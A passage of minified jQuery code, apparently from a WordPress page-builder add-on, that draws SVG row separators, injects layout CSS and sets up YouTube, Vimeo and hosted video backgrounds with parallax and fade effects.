-2.33333 0 -2.33333 0 0 3.93701e-006zm0 -0.333331l4.66666 0 0 0.166661 -4.66666 0 0 -0.166661zm4.66666 0.332618l0 -0.165953 -4.66666 0 0 0.165953 1.16162 -0.0826181 1.17171 -0.0833228 1.17171 0.0833228 1.16162 0.0826181z"/></svg>',r=!0;else if("xlarge_triangle_left_seperator"==f)seperator_class="ult-xlarge-triangle-left",svg='<svg class="uvc-x-large-triangle-left" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 2000 90" preserveAspectRatio="none"><polygon xmlns="http://www.w3.org/2000/svg" points="535.084,64.886 0,0 0,90 2000,90 2000,0 "></polygon></svg>',r=!0;else if("xlarge_triangle_right_seperator"==f)seperator_class="ult-xlarge-triangle-right",svg='<svg class="uvc-x-large-triangle-right" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 2000 90" preserveAspectRatio="none"><polygon xmlns="http://www.w3.org/2000/svg" points="535.084,64.886 0,0 0,90 2000,90 2000,0 "></polygon></svg>',r=!0;else if("xlarge_circle_seperator"==f)seperator_class="ult-xlarge-circle",svg='<svg class="uvc-x-large-circle" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 4.66666 0.333331" preserveAspectRatio="none"><path class="fil1" d="M4.66666 0l0 7.87402e-006 -3.93701e-006 0c0,0.0920315 -1.04489,0.166665 -2.33333,0.166665 -1.28844,0 -2.33333,-0.0746339 -2.33333,-0.166665l-3.93701e-006 0 0 -7.87402e-006 4.66666 0z"/></svg>',r=!0;else if("curve_up_seperator"==f)seperator_class="ult-curve-up-seperator",svg='<svg class="curve-up-inner-seperator uvc-curve-up-seperator" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 4.66666 0.333331" preserveAspectRatio="none"><path class="fil0" d="M-7.87402e-006 0.0148858l0.00234646 0c0.052689,0.0154094 0.554437,0.154539 1.51807,0.166524l0.267925 0c0.0227165,-0.00026378 0.0456102,-0.000582677 0.0687992,-0.001 1.1559,-0.0208465 2.34191,-0.147224 2.79148,-0.165524l0.0180591 0 0 0.166661 -7.87402e-006 0 0 0.151783 -4.66666 0 0 -0.151783 -7.87402e-006 0 0 -0.166661z"/></svg>',r=!0;else if("curve_down_seperator"==f)seperator_class="ult-curve-down-seperator",svg='<svg class="curve-down-inner-seperator uvc-curve-down-seperator" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 4.66666 0.333331" preserveAspectRatio="none"><path class="fil0" d="M-7.87402e-006 0.0148858l0.00234646 0c0.052689,0.0154094 0.554437,0.154539 1.51807,0.166524l0.267925 0c0.0227165,-0.00026378 0.0456102,-0.000582677 0.0687992,-0.001 1.1559,-0.0208465 2.34191,-0.147224 2.79148,-0.165524l0.0180591 0 0 0.166661 -7.87402e-006 0 0 0.151783 -4.66666 0 0 -0.151783 -7.87402e-006 0 0 -0.166661z"/></svg>',r=!0;else if("tilt_left_seperator"==f)seperator_class="ult-tilt-left-seperator",svg='<svg class="uvc-tilt-left-seperator" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 4 0.266661" preserveAspectRatio="none"><polygon class="fil0" points="4,0 4,0.266661 -0,0.266661 "/></svg>',r=!0;else if("tilt_right_seperator"==f)seperator_class="ult-tilt-right-seperator",svg='<svg class="uvc-tilt-right-seperator" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 4 0.266661" preserveAspectRatio="none"><polygon class="fil0" points="4,0 4,0.266661 -0,0.266661 "/></svg>',r=!0;else if("waves_seperator"==f)seperator_class="ult-wave-seperator",svg='<svg class="wave-inner-seperator uvc-wave-seperator" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 6 0.1" preserveAspectRatio="none"><path d="M0.199945 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c-0.0541102,0 -0.0981929,-0.0430079 -0.0999409,-0.0967008l0 0.0967008 0.0999409 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm2.00004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm-0.1 0.1l-0.200008 0c-0.0552126,0 -0.0999921,-0.0447795 -0.1,-0.1 -7.87402e-006,0.0552205 -0.0447874,0.1 -0.1,0.1l0.2 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1 3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1zm-0.400008 0l-0.200008 0c-0.0552126,0 -0.0999921,-0.0447795 -0.1,-0.1 -7.87402e-006,0.0552205 -0.0447874,0.1 -0.1,0.1l0.2 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1 3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1zm-0.400008 0l-0.200008 0c-0.0552126,0 -0.0999921,-0.0447795 -0.1,-0.1 -7.87402e-006,0.0552205 -0.0447874,0.1 -0.1,0.1l0.2 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1 3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1zm-0.400008 0l-0.200008 0c-0.0552126,0 -0.0999921,-0.0447795 -0.1,-0.1 -7.87402e-006,0.0552205 -0.0447874,0.1 -0.1,0.1l0.2 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1 3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1zm-0.400008 0l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1 3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1zm1.90004 -0.1c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.200004 0c7.87402e-006,0.0552205 0.0447874,0.1 0.1,0.1l-0.2 0c0.0552126,0 0.0999921,-0.0447795 0.1,-0.1zm0.200004 0c3.93701e-006,0.0552205 0.0447795,0.1 0.100004,0.1l-0.200008 0c0.0552244,0 0.1,-0.0447795 0.100004,-0.1zm0.199945 0.00329921l0 0.0967008 -0.0999409 0c0.0541102,0 0.0981929,-0.0430079 0.0999409,-0.0967008z"/></svg>',
r=!0;else if("clouds_seperator"==f)seperator_class="ult-cloud-seperator",svg='<svg class="cloud-inner-seperator uvc-cloud-seperator" xmlns="http://www.w3.org/2000/svg" version="1.1" fill="'+h+'" width="100%" height="'+l+'" viewBox="0 0 2.23333 0.1" preserveAspectRatio="none"><path class="fil0" d="M2.23281 0.0372047c0,0 -0.0261929,-0.000389764 -0.0423307,-0.00584252 0,0 -0.0356181,0.0278268 -0.0865354,0.0212205 0,0 -0.0347835,-0.00524803 -0.0579094,-0.0283701 0,0 -0.0334252,0.0112677 -0.0773425,-0.00116929 0,0 -0.0590787,0.0524724 -0.141472,0.000779528 0,0 -0.0288189,0.0189291 -0.0762362,0.0111535 -0.00458268,0.0141024 -0.0150945,0.040122 -0.0656811,0.0432598 -0.0505866,0.0031378 -0.076126,-0.0226614 -0.0808425,-0.0308228 -0.00806299,0.000854331 -0.0819961,0.0186969 -0.111488,-0.022815 -0.0076378,0.0114843 -0.059185,0.0252598 -0.083563,-0.000385827 -0.0295945,0.0508661 -0.111996,0.0664843 -0.153752,0.019 -0.0179843,0.00227559 -0.0571181,0.00573622 -0.0732795,-0.0152953 -0.027748,0.0419646 -0.110602,0.0366654 -0.138701,0.00688189 0,0 -0.0771732,0.0395709 -0.116598,-0.0147677 0,0 -0.0497598,0.02 -0.0773346,-0.00166929 0,0 -0.0479646,0.0302756 -0.0998937,0.00944094 0,0 -0.0252638,0.0107874 -0.0839488,0.00884646 0,0 -0.046252,0.000775591 -0.0734567,-0.0237087 0,0 -0.046252,0.0101024 -0.0769567,-0.00116929 0,0 -0.0450827,0.0314843 -0.118543,0.0108858 0,0 -0.0715118,0.0609803 -0.144579,0.00423228 0,0 -0.0385787,0.00770079 -0.0646299,0.000102362 0,0 -0.0387559,0.0432205 -0.125039,0.0206811 0,0 -0.0324409,0.0181024 -0.0621457,0.0111063l-3.93701e-005 0.0412205 2.2323 0 0 -0.0627953z"/></svg>',r=!0;else if("multi_triangle_seperator"==f){seperator_class="ult-multi-trianle";var w=c(h);svg='<svg class="uvc-multi-triangle-svg" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 100 100" preserveAspectRatio="none" width="100%" height="'+l+'">				            <path class="large left" d="M0 0 L50 50 L0 100" fill="rgba('+w.r+","+w.g+","+w.b+', .1)"></path>				            <path class="large right" d="M100 0 L50 50 L100 100" fill="rgba('+w.r+","+w.g+","+w.b+', .1)"></path>				            <path class="medium left" d="M0 100 L50 50 L0 33.3" fill="rgba('+w.r+","+w.g+","+w.b+', .3)"></path>				            <path class="medium right" d="M100 100 L50 50 L100 33.3" fill="rgba('+w.r+","+w.g+","+w.b+', .3)"></path>				            <path class="small left" d="M0 100 L50 50 L0 66.6" fill="rgba('+w.r+","+w.g+","+w.b+', .5)"></path>				            <path class="small right" d="M100 100 L50 50 L100 66.6" fill="rgba('+w.r+","+w.g+","+w.b+', .5)"></path>				            <path d="M0 99.9 L50 49.9 L100 99.9 L0 99.9" fill="rgba('+w.r+","+w.g+","+w.b+', 1)"></path>				            <path d="M48 52 L50 49 L52 52 L48 52" fill="rgba('+w.r+","+w.g+","+w.b+', 1)"></path>				        </svg>',r=!0}else if("round_split_seperator"==f){var x=temp_border_before=temp_border_after=temp_border_line="";temp_padding=0,seperator_class="ult-rounded-split-seperator-wrapper";jQuery(b).outerHeight();if(0!=g){var y=parseInt(jQuery(b).css("padding-bottom"));jQuery(b).css({"padding-bottom":g+"px"}),0==y&&(temp_padding=g)}if("top_seperator"==n)var z="top-split-seperator",A="0px",B="auto",C="border-radius: 0 0 "+g+"px 0 !important;",D="border-radius: 0 0 0 "+g+"px !important;";else if("bottom_seperator"==n)var z="bottom-split-seperator",A="auto",B="0px",C="border-radius: 0 "+g+"px 0 0 !important;",D="border-radius: "+g+"px 0 0 0 !important;";else var z="top-bottom-split-seperator",E="0px",F="auto",G="auto",H="0px",I="border-radius: 0 0 "+g+"px 0 !important;",J="border-radius: 0 0 0 "+g+"px !important;",K="border-radius: 0 "+g+"px 0 0 !important;",L="border-radius: "+g+"px 0 0 0 !important;";inner_html='<div class="ult-rounded-split-seperator '+z+'"></div>',"none"!=i&&(temp_border_line=k+"px "+i+" "+j,temp_border_before="border-top: "+temp_border_line+"; border-right: "+temp_border_line+";",temp_border_after="border-top: "+temp_border_line+"; border-left: "+temp_border_line+";"),"top_seperator"==n||"bottom_seperator"==n?(x="<style>."+t+" .ult-rounded-split-seperator."+z+":before { background-color:"+h+"; height:"+g+"px !important; top:"+A+"; bottom:"+B+"; "+temp_border_before+" "+C+" } ."+t+" .ult-rounded-split-seperator."+z+":after { background-color:"+h+"; left: 50%; height:"+g+"px !important; top:"+A+"; bottom:"+B+"; "+temp_border_after+" "+D+" }</style>",jQuery("head").append(x)):(x="<style>."+t+".top_seperator .ult-rounded-split-seperator:before { background-color:"+h+"; height:"+g+"px !important; top:"+E+"; bottom:"+F+"; "+temp_border_before+" "+I+" } ."+t+".top_seperator .ult-rounded-split-seperator:after { background-color:"+h+"; left: 50%; height:"+g+"px !important; top:"+E+"; bottom:"+F+"; "+temp_border_after+" "+J+" }</style>",temp_css_bottom="<style>."+t+".bottom_seperator .ult-rounded-split-seperator:before { background-color:"+h+"; height:"+g+"px !important; top:"+G+"; bottom:"+H+"; "+temp_border_before+" "+K+" } ."+t+".bottom_seperator .ult-rounded-split-seperator:after { background-color:"+h+"; left: 50%; height:"+g+"px !important; top:"+G+"; bottom:"+H+"; "+temp_border_after+" "+L+" }</style>",jQuery("head").append(x+temp_css_bottom))}else seperator_class="ult-no-shape-seperator";if("undefined"!=typeof k&&""!=k&&0!=k&&(v=parseInt(k)),shape_css='content: "";width:'+g+"px; height:"+g+"px; bottom: -"+(u+v)+"px;",""!=h&&(shape_css+="background-color:"+h+";"),"none"!=i&&"ult-rounded-split-seperator-wrapper"!=seperator_class&&0==r&&(seperator_border_line_css=k+"px "+i+" "+j,shape_css+="border-bottom:"+seperator_border_line_css+"; border-right:"+seperator_border_line_css+";",seperator_css+="border-bottom:"+seperator_border_line_css+";",p="bottom:"+k+"px !important"),"ult-no-shape-seperator"!=seperator_class&&"ult-rounded-split-seperator-wrapper"!=seperator_class&&0==r){var q="<style>."+t+" .ult-main-seperator-inner:after { "+shape_css+" }</style>";jQuery("head").append(q)}if(1==r&&(inner_html=svg),"top_bottom_seperator"==n){var M='<div class="ult-vc-seperator top_seperator '+seperator_class+" "+t+'" data-full-width="'+m+'" data-border="'+i+'" data-border-width="'+k+'"><div class="ult-main-seperator-inner">'+inner_html+"</div>"+o+"</div>";M+='<div class="ult-vc-seperator bottom_seperator '+seperator_class+" "+t+'" data-full-width="'+m+'" data-border="'+i+'" data-border-width="'+k+'"><div class="ult-main-seperator-inner">'+inner_html+"</div>"+o+"</div>"}else var M='<div class="ult-vc-seperator '+n+" "+seperator_class+" "+t+'" data-full-width="'+m+'" data-border="'+i+'" data-border-width="'+k+'"><div class="ult-main-seperator-inner">'+inner_html+"</div>"+o+"</div>";if(d.prepend(M),seperator_css="<style>."+t+" .ult-main-seperator-inner { "+seperator_css+" }</style>",""!=p&&(p="<style>."+t+" .ult-main-seperator-inner { "+p+" }</style>",seperator_css+=p),""!=o){var N=l/2;"none_seperator"==f||"circle_svg_seperator"==f||"triangle_svg_seperator"==f?seperator_css+="<style>."+t+" .separator-icon { -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }</style>":seperator_css+="<style>."+t+".top_seperator .separator-icon { -webkit-transform: translate(-50%, calc(-50% + "+N+"px)); -moz-transform: translate(-50%, calc(-50% + "+N+"px)); -ms-transform: translate(-50%, calc(-50% + "+N+"px)); -o-transform: translate(-50%, calc(-50% + "+N+"px)); transform: translate(-50%, calc(-50% + "+N+"px)); } ."+t+".bottom_seperator .separator-icon { -webkit-transform: translate(-50%, calc(-50% - "+N+"px)); -moz-transform: translate(-50%, calc(-50% - "+N+"px)); -ms-transform: translate(-50%, calc(-50% - "+N+"px)); -o-transform: translate(-50%, calc(-50% - "+N+"px)); transform: translate(-50%, calc(-50% - "+N+"px)); }</style>"}1==r&&(jQuery("."+t).find("svg").css("height",l),setTimeout(function(){"multi_triangle_seperator"==f&&jQuery(".ult-multi-trianle").each(function(b,c){var d=a(c).find("svg").height();a(c).hasClass("top_seperator")||a(c).hasClass("bottom_seperator")&&a(c).css("bottom",d-1)})},300)),jQuery("head").append(seperator_css)}}function e(){jQuery(".ult-vc-hide-row").each(function(a,b){var c=jQuery(b).data("hide-row");""!=c&&jQuery(b).addClass(c)})}function f(){jQuery(".ult-vc-seperator").each(function(a,b){var c=jQuery(this).data("full-width"),d=jQuery(this).parent().data("rtl");"undefined"==typeof d&&(d="false");var e=jQuery(this).parent().find(".upb_row_bg").data("bg-override");if("undefined"==typeof e)var e=jQuery(this).parent().find(".upb_video-bg").data("bg-override");if(("ex-full"==e||"full"==e||"browser_size"==e)&&1==c){var f=jQuery("html").width();if(jQuery(this).hasClass("ult-rounded-split-seperator-wrapper")){var g=jQuery(this).data("border"),h=jQuery(this).data("border-width");"undefined"!=typeof g&&"none"!=g&&"undefined"!=g&&(f-=h)}var i=jQuery(this).offset().left;jQuery(this).find(".ult-main-seperator-inner").width(f),"true"==d.toString()?jQuery(this).find(".ult-main-seperator-inner").css({"margin-right":-i+"px"}):jQuery(this).find(".ult-main-seperator-inner").css({"margin-left":-i+"px"})}})}/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&a("html").addClass("ult-remove-fixed-background"),jQuery(window).scroll(function(){b()}),jQuery(window).load(function(){b()}),jQuery.fn.isVdoOnScreen=function(){var a=jQuery(window),b={top:a.scrollTop(),left:a.scrollLeft()};b.right=b.left+a.width(),b.bottom=b.top+a.height()-200;var c=this.parent().offset();return c.right=c.left+this.parent().outerWidth(),c.bottom=c.top+this.parent().outerHeight()-300,!(b.right<c.left||b.left>c.right||b.bottom<c.top||b.top>c.bottom)},jQuery.fn.ultimate_video_bg=function(a){return jQuery(this).each(function(){var c=jQuery(this),e=c.data("ultimate-video"),f=c.data("ultimate-video2"),g=c.data("ultimate-video-muted"),h=c.data("ultimate-video-loop"),i=c.data("ultimate-video-autoplay"),j=c.data("ultimate-video-poster"),k=c.data("bg-override"),l=c.data("start-time"),m=c.data("stop-time"),n=c.data("upb-bg-animation"),o=c.data("overlay"),p=c.data("overlay-color"),q=c.data("overlay-pattern"),r=c.data("overlay-pattern-opacity"),s=c.data("overlay-pattern-size"),t=c.data("overlay-pattern-attachment"),u=c.data("viewport-video"),v=c.data("controls"),w=c.data("controls-color"),x=c.data("fadeout"),y=c.data("fadeout-percentage"),z=c.data("parallax-content"),A=c.data("parallax-content-sense"),B=c.data("row-effect-mobile-disable"),C=c.data("hide-row"),D=c.data("rtl"),E=c.data("video_fixer"),F="",G="",H=c.data("custom-vc-row"),I=c.data("vc"),J=c.data("theme-support");("undefined"==typeof H||""===H)&&(H="wpb_row"),"undefined"==typeof I&&(I=0),"undefined"==typeof J&&(J="disable"),c.data("multi-color-overlay")&&(F=c.data("multi-color-overlay"),G=c.data("multi-color-overlay-opacity"));var K=overlay_color_html=overlay_pattern_html=overlay_multi_color_html=overlay_pattern_attachment_css="";if("undefined"!=typeof o&&"true"===o.toString()&&(""!=q&&(""!=s&&(s="background-size:"+s+"px;"),"undefined"!=typeof t&&""!=t&&(overlay_pattern_attachment_css="background-attachment:"+t+";"),overlay_pattern_html='<div class="upb_bg_overlay_pattern" style="background-image:url('+q+"); opacity:"+r+"; "+s+"; "+overlay_pattern_attachment_css+'"></div>'),""!=p&&(overlay_color_html='<div class="upb_bg_overlay" style="background-color:'+p+';"></div>'),""!=F&&(overlay_multi_color_html='<div class="upb_bg_overlay '+F+'" style="opacity:'+G+';"></div>'),K=overlay_color_html+overlay_pattern_html+overlay_multi_color_html),m=0!=m?m:"",I=parseFloat(I),4.4>I||"enable"==J)if(c.prev().is("p")||c.prev().is("style"))var L=c.prev().prev();else var L=c.prev();else var L=c.prevAll("."+H+":first");L.css("position","relative");var M=L.attr("class"),N=c;c=L;var O=function(){var a,b,d,e="",f="";if(d=c,resize_selector=d.find(".upb_video-bg"),"full"==k&&(d=jQuery("body")),"ex-full"==k&&(d=jQuery("html")),!isNaN(k))for(var g=0;k>g&&"HTML"!=d.prop("tagName");g++)d=d.parent();b=resize_selector.parents("upb_video_class").outerHeight(),a=d.outerWidth(),"browser_size"==k&&(b=jQuery(window).height(),a=jQuery(window).width(),d.css("min-height",b+"px")),resize_selector.css({"min-height":b+"px","min-width":a+"px"}),d.offset()&&(e=d.offset().left,resize_selector.offset()&&(f=resize_selector.offset().left));var h,i,j=a,l=b,m=resize_selector.find(".upb_vimeo_iframe");youvideoplayer=resize_selector.find(".upb_utube_iframe"),embeddedvideoplayer=resize_selector.find(".upb_video-src");var n=16/9;if(m&&(l>j/n?(h=Math.ceil(l*n),m.width(h).height(l).css({left:(j-h)/2,top:0})):(i=Math.ceil(j/n),m.width(j).height(i).css({left:0,top:(l-i)/2}))),embeddedvideoplayer){var o=resize_selector.height();o>j/(16/9)?(embeddedvideoplayer.css("width","auto"),embeddedvideoplayer.css("height","100%")):(embeddedvideoplayer.css("width","100%"),embeddedvideoplayer.css("height","auto"))}};O(),""!=C&&(c.addClass("ult-vc-hide-row"),c.attr("data-hide-row",C)),c.attr("data-rtl",D),c.addClass("upb_video_class"),c.attr("data-row-effect-mobile-disable",B),"fadeout_row_value"==x&&(c.addClass("vc-row-fade"),c.attr("data-fadeout-percentage",y)),c.attr("data-upb_br_animation",n),e&&(-1!=e.indexOf("youtube.com")?a="youtube":-1!=e.indexOf("vimeo.com")&&(a="vimeo"));var P="";if("display_control"==v){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var Q="ult-vid-cntrlplay",R="pause";else var Q="ult-vid-cntrlpause",R="play";P='<span class="video-controls" data-action="'+R+'" style="color:'+w+'"><i class="'+Q+'"></i></span>'}if("browser_size"==k&&(c.wrapInner('<div class="upb_video-text-wrapper"><div class="upb_video-text"></div></div>'),c.find(".upb_video-text-wrapper").find(".upb_video-text").addClass(M)),"parallax_content_value"==z){c.addClass("vc-row-translate"),c.attr("data-parallax-content-sense",A),c.wrapInner('<div class="vc-row-translate-wrapper '+M+'"></div>');var S=c.css("padding-top"),T=c.css("padding-bottom");c.find(".vc-row-translate-wrapper").css({"padding-top":S,"padding-bottom":T}),c[0].style.setProperty("padding-top","0px","important"),c[0].style.setProperty("padding-bottom","0px","important")}var U="";if("true"==E.toString()&&(U="uvc-video-fixer"),"youtube"==a||"vimeo"==a?c.prepend('<div class="upb_video-wrapper '+U+'"><div class="upb_video-bg utube" data-rtl="'+D+'" data-bg-override="'+k+'" data-row="'+H+'" data-theme-support="'+J+'">'+K+"</div></div>"):c.prepend(' <div class="upb_video-wrapper"><div class="upb_video-bg" data-bg-override="'+k+'" data-rtl="'+D+'" data-row="'+H+'" data-theme-support="'+J+'"><video class="upb_video-src"></video>'+P+K+"</div></div>"),d(N,c),N.remove(),"youtube"==a){e=e.substring(e.indexOf("watch?v=")+8,e.indexOf("watch?v=")+19);var V=c.find(".upb_video-bg");"loop"==h&&(h=!0),"muted"==g&&(g=!0),V.attr("data-vdo",e),V.attr("data-loop",h),V.attr("data-poster",j),V.attr("data-muted",g),V.attr("data-start",l),V.attr("data-stop",m),u===!0&&(V.addClass("enable-on-viewport"),V.addClass("youtube-video"),b())}else if("vimeo"==a){e=e.substring(e.indexOf("vimeo.com/")+10,e.indexOf("vimeo.com/")+18);var V=c.find(".upb_video-bg");V.html('<iframe class="upb_vimeo_iframe" src="http://player.vimeo.com/video/'+e+'?portrait=0&amp;byline=0&amp;title=0&amp;badge=0&amp;loop=0&amp;autoplay=1&amp;api=1&amp;rel=0&amp;" height="1600" width="900" frameborder=""></iframe>')}else{var V=c.find(".upb_video-src");if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"display_control"!=v)"display_control"!=v&&(""!=j&&(V.parent().css({"background-image":"url("+j+")"}),V.parent().find(".video-controls").hide()),V.remove());else{if(jQuery("<source/>",{type:"video/mp4",src:e}).appendTo(V),"undefined"!=typeof f&&""!==f){var W="";f.match(/.ogg/i)?W="video/ogg":f.match(/.webm/i)&&(W="video/webm"),""!=W&&jQuery("<source/>",{type:W,src:f}).appendTo(V)}"muted"==g&&V.attr({"data-mute":"muted"}),"loop"==h&&V.attr({loop:h}),V.attr({preload:"auto"}),u===!0?(V.addClass("enable-on-viewport"),V.addClass("hosted-video"),b()):"autoplay"==i&&V.attr({autoplay:i})}}jQuery(window).load(function(){O()}),jQuery(window).resize(function(){O()}),jQuery(".upb_video-src").each(function(a,b){var c=jQuery(b).attr("data-mute");if("undefined"==typeof c&&(c=!1),"muted"===c){var d=jQuery(b)[0];d.muted="muted"}})}),this},jQuery.fn.ultimate_bg_shift=function(){return jQuery(this).each(function(){var a=jQuery(this),b=a.data("ultimate-bg"),c=a.data("ultimate-bg-style"),e=a.prev().css("background-color"),f=a.data("bg-img-repeat"),g=a.data("bg-img-size"),h=a.data("bg-img-position"),i=a.data("parallx_sense"),j=a.data("bg-override"),k=a.data("bg_img_attach"),l=a.data("upb-bg-animation"),m="",n=a.data("overlay"),m=a.data("overlay-color"),o=a.data("overlay-pattern"),p=a.data("overlay-pattern-opacity"),q=a.data("overlay-pattern-size"),r=a.data("overlay-pattern-attachment"),s=a.data("fadeout"),t=a.data("fadeout-percentage"),u=a.data("parallax-content"),v=a.data("parallax-content-sense"),w=a.data("bg-animation"),x=a.data("bg-animation-type"),y=a.data("animation-repeat"),z=a.data("row-effect-mobile-disable"),A=a.data("img-parallax-mobile-disable"),B=a.data("hide-row"),C=a.data("rtl"),D="",E="",F=a.data("custom-vc-row"),G=a.data("vc"),H=a.data("theme-support");("undefined"==typeof F||""===F)&&(F="wpb_row"),"undefined"==typeof G&&(G=0),"undefined"==typeof H&&(H="disable"),a.data("multi-color-overlay")&&(D=a.data("multi-color-overlay"),E=a.data("multi-color-overlay-opacity"));var I=overlay_color_html=overlay_pattern_html=overlay_multi_color_html=overlay_pattern_attachment_css="";if("undefined"!=typeof n&&"true"===n.toString()&&(""!=o&&(""!=q&&(q="background-size:"+q+"px;"),"undefined"!=typeof r&&""!=r&&(overlay_pattern_attachment_css="background-attachment:"+r+";"),overlay_pattern_html='<div class="upb_bg_overlay_pattern" style="background-image:url('+o+"); opacity:"+p+"; "+q+"; "+overlay_pattern_attachment_css+'"></div>'),""!=m&&(overlay_color_html='<div class="upb_bg_overlay" style="background-color:'+m+';"></div>'),""!=D&&(overlay_multi_color_html='<div class="upb_bg_overlay '+D+'" style="opacity:'+E+';"></div>'),I=overlay_color_html+overlay_pattern_html+overlay_multi_color_html),G=parseFloat(G),4.4>G||"enable"==H)if(a.prev().is("p")||a.prev().is("style"))var J=a.prev().prev();else var J=a.prev();else var J=a.prevAll("."+F+":first");J.css("position","relative");var K=J.attr("class");if("browser_size"==j&&(J.wrapInner('<div class="upb-background-text-wrapper"><div class="upb-background-text"></div></div>'),a.parent().find(".upb-background-text-wrapper").addClass("full-browser-size"),a.parent().find(".upb-background-text-wrapper").find(".upb-background-text").addClass(K)),"parallax_content_value"==u){J.addClass("vc-row-translate"),J.attr("data-parallax-content-sense",v),J.wrapInner('<div class="vc-row-translate-wrapper '+K+'"></div>');var L=J.css("padding-top"),M=J.css("padding-bottom");J.find(".vc-row-translate-wrapper").css({"padding-top":L,"padding-bottom":M}),J[0].style.setProperty("padding-top","0px","important"),J[0].style.setProperty("padding-bottom","0px","important")}""!=B&&(J.addClass("ult-vc-hide-row"),J.attr("data-hide-row",B)),J.attr("data-rtl",C),J.prepend('<div class="upb_row_bg">'+I+"</div>"),a.remove(),d(a,J),a=J,a.attr("data-row-effect-mobile-disable",z),a.attr("data-img-parallax-mobile-disable",A),"fadeout_row_value"==s&&(a.addClass("vc-row-fade"),a.attr("data-fadeout-percentage",t)),a.css("background-image",""),a=a.find(".upb_row_bg"),a.attr("data-upb_br_animation",l),"automatic"!=g?a.css({"background-size":g}):a.addClass("upb_bg_size_automatic"),a.css({"background-repeat":f,"background-position":h,"background-color":e}),"vcpb-fs-jquery"==c||"vcpb-mlvp-jquery"==c?a.attr("data-img-array",b):a.css({"background-image":b,"background-attachment":k}),a.attr("data-parallax_sense",i),a.attr("data-bg-override",j),a.attr("data-bg-animation",w),a.attr("data-bg-animation-type",x),a.attr("data-animation-repeat",y),a.addClass(c);var N=function(){var b,c,d,e,f;if(d=a.parent(),"full"==j&&(d=jQuery("body"),e=0),"ex-full"==j&&(d=jQuery("html"),e=0),!isNaN(j)){for(var 